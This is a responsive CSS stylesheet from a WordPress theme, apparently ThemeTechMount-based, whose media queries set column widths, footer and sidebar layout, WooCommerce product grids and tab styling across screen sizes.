	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-desc {
		min-height: 254px;
		padding: 20px 20px 25px;
	}
	.themetechmount-boxes-blog.tm-oddeven-blogstyle .row.themetechmount-boxes-row-wrapper .tm-box-col-wrapper:nth-child(even) .themetechmount-box-content {
		display: flex;
		flex-direction: column-reverse;
	}
}
@media (min-width: 992px) {
	
	body.tm-empty-sidebar.themetechmount-sidebar-true:not(.themetechmount-sidebar-bothleft):not(.themetechmount-sidebar-bothright) #primary {
	    width: 100% !important;
		margin: 0 auto;
	    float: none;
	}	
	.single-post.themetechmount-sidebar-right #primary.content-area,
	.woocommerce.themetechmount-sidebar-right #primary.content-area.col-md-9,
	.themetechmount-sidebar-right #primary.content-area.col-md-9 {		
		width: 69.50%;
	}
	body.themetechmount-sidebar-left .site-content #primary.content-area {		
		width: 70.50%;
	}
	.themetechmount-sidebar-left #sidebar-left.sidebar,
	.single-post.themetechmount-sidebar-right #sidebar-right.widget-area,
	.woocommerce.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
	.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3 {		
		width: 28.914%;
	}
		
	/*** Fluid menu ***/	
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
	    display: -webkit-flex;
	    display: flex;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    -webkit-flex: 1 1 auto;
	    flex: 1 1 auto;
	    margin-right: 15px;
	    text-align: center;
	}

	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-left	{
		width:25%;
	}
	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-right	{
		width:74.33333333%;
	}
	
/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-md-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-md-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-md-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-md-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-1 {
		width: 8.33333333%;
	}	
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 670px;
		margin: 75px auto 93px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 25%;
		float:left;
	}
	.tm-quote-form .row .col-md-6:not(:first-child) {
		padding-left:0px;
	}	
	.tm-discountform .row .col-md-6:nth-child(1) {
		padding-right:10px;
	}
	.tm-discountform .row .col-md-6:nth-child(2) {
		padding-left:10px;
	}
	
}

@media (min-width: 1200px){	
	.themetechmount-boxed  .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.container {
		width: 1170px;
	}
	.tm-row.tm-container-row1140>.vc_row.container,
	.tm-row.tm-shadow-row.container {
		width: 1140px;
	}
	.col-xs-20percent,
	.col-sm-20percent,
	.col-md-20percent,
	.col-lg-20percent {
		position: relative;
		min-height: 1px;
		padding-right: 10px;
		padding-left: 10px;
		width: 20%;
		float: left;
	}	
	
/*Footer Widget Seprator */

	.site-footer .tm-container-for-footer>div>.row {
		display: flex;
	}
	.footer .footer-rows .first-footer .first-footer-inner {
		padding: 30px 0 30px;
	}
	.themetechmount-footer-cta-yes .footer .footer-rows .first-footer .first-footer-inner{
		padding: 34px 0 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 40px 0 40px;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area {
		float: none;
		position:relative;
		margin: 0;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area:not(:first-child):after {
		width: 1px;
		height: 100%;
		content: '';
		position: absolute;
		left: -12px;
		background-color: rgba(0, 0, 0, 0.07);
		top: 0px;		
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
		margin: 0 7px 0;
	}

	.site-footer .tm-container-for-footer .bottom-footer-inner > div.row {
	    display: block;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area .widget:not(:first-child) {
		padding-top: 0px;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area:last-child .widget {
		margin-right: 0px;
	}
	.site-footer .second-footer .container.tm-container-for-footer .row > .widget-area:first-child .widget:not(:first-child) {
		padding: 0px;
		margin-top: -20px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row .widget-area{
	     padding: 0px 0px 0px 30px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row{
		margin: 0;
	}
  
	
	/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-lg-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-lg-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-lg-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-lg-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-1 {
		width: 8.33333333%;
	}
}

@media (min-width: 768px) {
    .col-sm-20percent {
        width: 20% !important;
        float: left;
    }
	.tm-custom-width-col .vc_col-sm-4 {
    width: 38%;
	}
	.tm-custom-width-col .vc_col-sm-8 {
		width: 62%;
	}
}
@media (min-width: 992px) {
    .col-md-20percent {
        width: 20% !important;
        float: left;
    }	
}
@media (min-width: 1200px) {
    .col-lg-20percent {
        width: 20% !important;
        float: left;
    }	
	.site-main .site-main-inner {
		width: 1170px;
	}		
	.themetechmount-sticky-footer .site-footer{
		position: fixed;
		left: 0;
		right:0;
		bottom: 0;
		width: 100%;
		z-index:0;	
	}
	.themetechmount-boxed.themetechmount-sticky-footer .site-footer{	
		width: 1200px;
		z-index: 0;
		margin: 0 auto;	
	}	
	.themetechmount-boxed.themetechmount-boxed-framed.themetechmount-sticky-footer .site-footer,
	.themetechmount-boxed.themetechmount-boxed-rounded.themetechmount-sticky-footer .site-footer {
		top: 30px;
	}
	.themetechmount-boxed  .main-holder{
		max-width: 1200px;
		width: 100%;	
		margin: 0px auto;
		overflow: hidden;
		-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-webkit-transition: all 0s;
		-moz-transition: all .9s ease;
		transition: all .9s ease;
	}
	.themetechmount-framed .main-holder {
		background: none repeat scroll 0 0 #FFFFFF;
		margin: 20px auto;
	}
	.themetechmount-rounded .main-holder  {
		background: none repeat scroll 0 0 #FFFFFF;	
		border-radius: 10px;
		margin: 20px auto;
	}
	.themetechmount-boxed  .main-holder{
		background-color: #fff;
	}
	body.themetechmount-boxed #content .entry-content .tm-row{
		width: 100% !important;
		left: 0px !important;
		padding-left: 0px !important;	
		padding-right: 0px !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}
	.themetechmount-rounded .main-holder .site{
		overflow:hidden;
	}
	.tm-sucessstories-box .vc_column_container.vc_col-sm-3 .vc_column-inner {
		padding-left: 0;
	}
}

/***  column wrapper extend  ***/
@media only screen and (max-width: 999px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -50px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -50px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1000px) and (max-width: 1170px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -100px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -100px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -200px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1260px) and (max-width: 1400px){ 
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -40px;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -300px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -300px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -110px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -400px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -400px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1801px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -500px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -500px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -260px;
	}
	.tm-row .tm-left-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (max-width: 1200px){ 
	.tm-row.reset-margin-top-1200{
		margin-top: inherit !important;
	}
	.tm-row.reset-margin-left-1200,
	.vc_row.reset-margin-left-1200{
		margin-left: 0px !important;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 15px 0 35px;
	}
}

/*** Additional Widget background ***/ 
@media only screen and (max-width: 995px) and (min-width: 768px){
	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
	}
	.site-footer .labpeak_flicker_widget_wrapper a {
		width: 50px;
		height: 50px;
	}
	.comment-body .comment-meta.commentmetadata {
		padding-right: 15px;
	}
	.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
		padding-top: 0px;
	}
	.labpeak_flicker_widget_wrapper a {
		width: 65px;
		height: 65px;
	}
	
}
@media only screen and (max-width: 991px) and (min-width: 510px){
	.break-991-colum .wpb_column .tm-column-width-33-580px>.vc_column_container,
	.tm-column-width-33-580px>.vc_column_container {
		width: 33.33333333%;
		float: left;
	}
}
/*** Blog Comment ***/
@media (max-width: 680px){
	.themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links {
		bottom: -31px;
	}
	.vc_column_container.tm-reset-all-padding30px-680>.vc_column-inner {
		padding: 30px !important;
	}
	.site-content .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 48px!important;
		line-height: 40px!important;
	}
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 350px;
		margin: 55px auto 73px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 100%;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
		padding: 17px 0px;
		display: block;
		text-align: center;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.clearfix {
		padding: 0px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child{
		padding-top: 7px;
		padding-bottom: 13px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:last-child {
		padding-bottom: 5px;
	}
	.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
		margin:0px
	}
	.themetechmount-box-events .event-box-content {
		padding: 24px 20px 25px;
	}
	.steps-style1 .tm-static-steps-num:after {
		top: 25%;
	}
}
@media (max-width: 591px){
	.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after {
		left: 9%;
	}
	.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 25px !important;
		line-height: 45px !important;
	}
	.tm-row .mailchimp-inputbox {
		margin-bottom: 60px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
		padding-right: 47px;
		padding-left: 47px;
	}
	.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
		position: relative;
		left: -41px;
		display: inline-block;
		width: 40px;
		height: 40px;
		line-height: 18px;
		vertical-align: middle;
		padding-left: 11px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty):not(:first-child),
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty)~* {
	    margin-left: -35px;	
	}
	.post.themetechmount-box-blog-classic .tm-right-meta {
		padding-left: 15px;
	}
	.vc_row .margin-top-450px-591px,
	.tm-row .margin-top-450px-591px {
		margin-top: -450px !important;
	}
	.vc_row.padding-bottom-450px-591,
	.tm-row.padding-bottom-450px-591 {
		padding-bottom: 450px !important;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		padding-right: 0px;
	}
	.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-arrow {
		display:none !important;
	}	
	.tm-search-overlay .tm-site-searchform input[type="search"] {
	    font-size: 18px;	
	}
	.tm-highlight-fid-style2 {
		position: relative;
		max-width: 100%;
		bottom: 0%;
		left: 0px;
		padding-bottom: 35px;
	}
	.tm-highlight-fid-style2:after {
	    left: 11%;	
	}
	.themetechmount-boxes-testimonial .themetechmount-box-author {
		margin-left: 0;
		margin-right: 0;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-author {
		margin-left:60px;
	}
	.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	    margin-left: 0px;	
	}
	.tm-left-border-styleimg:before,.tm-left-border-styleimg:after{
		content: unset;
	}
	.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
		padding-top: 25px;
		float: left;
		width: 100%;
		padding-left: 5px;
	}
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
	.mailchimp-inputbox {
		text-align: center;
	}
	.mailchimp-inputbox button[type="submit"] {
		position: relative;
		margin-bottom: 20px;
	}
	.tm-sbox.tm-sbox-inline {
		display: block;
		width: 100%;
	}
	.tm-quickaction-text:before {
		content:unset;
	}
	.tm-quickaction-text {
		margin-left: 0;
		padding-left: 0px !important;
	}
}
@media (max-width: 480px){ 
	.tm-iconbox-highlight1.tm-iconbox-pos{
		top: 10%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .custom-heading {
		display: block;
		width: 100%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-leftlink-box .tm-icon-box {
		margin-left: 0px;
		top: 0;
		font-size: 38px;
		display: block;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-rightlink-box .tm-icon-box {
		margin-bottom: 10px;
		margin-right: 0px;
	}	
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
}
@media (max-width: 420px){
	.tp-caption.border-style-btn,
	.tp-caption.Sports-Button-skin {
		padding: 10px 15px !important;
	}
	.tm-header-icons {
		opacity: 0;
		display: none;
	}
}
@media (max-width: 390px){
	.tm-search-overlay .w-search-form-row:before {
		right: 18px;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
		float: left;
		margin-top: 30px;
		padding-left: 0;
	}
	.download-app-buttons a img {
	    padding-bottom: 10px;	
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
.footer .first-footer .widget-area.col-sm-4 {
    width: 50%;
}
.footer .widget {
    margin: 30px 0 0px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tourtab-style1 .vc_tta-tab>a {
    padding: 25px 22px;
    font-size: 18px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
    width: 45px;
    font-size: 27px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
    left: 68px;	
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
    display: block;
    display: block;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	content:unset;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	-webkit-flex: 1 1 auto;
	flex: 1 1 auto;
	margin-right: 15px;
	text-align: center;
}
.break-991-colum .tm-topoverlay-image {
	left:45%;
	right:auto;
}
}
@media only screen and (min-width: 991px) and (max-width: 1170px){
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1200px){  
	.footer .footer-rows .first-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0;
	}
	.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li, .site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
		width: 100%;
		margin-left: 0%;
	}	
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 15%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -4%;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 10%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -10%;
	}
}
@media only screen and (min-width: 1200px) and (max-width: 1500px){   
	.vc_column_container.padding-leftright-40px-1500>.vc_column-inner {
		padding-left: 40px !important;
		padding-right: 40px !important;
	}
}
@media (max-width: 1200px) and (min-width: 991px) {
	.vc_row.tm-column-not-break-991 .wpb_column {
		float: left;
		display: inline-block;
		width: unset;
	}
	.themetechmount-sidebar-true .vc_row.container {
	    margin: 0 15px;	
	}
}
@media only screen and (min-width: 479px) and (max-width: 991px){ 
	/****  Blogbox Left & right view */
	.themetechmount-box-view-left-image .col-md-4.themetechmount-box-img-left,
	.themetechmount-box-view-right-image .col-md-4.themetechmount-box-img-left{
		float: left;
		width: 33.33333333%;
	}
	.themetechmount-box-view-right-image .col-md-8.themetechmount-box-content,
	.themetechmount-box-view-left-image .col-md-8.themetechmount-box-content{
		float: left;
		width: 66.66666667%;
	}
}




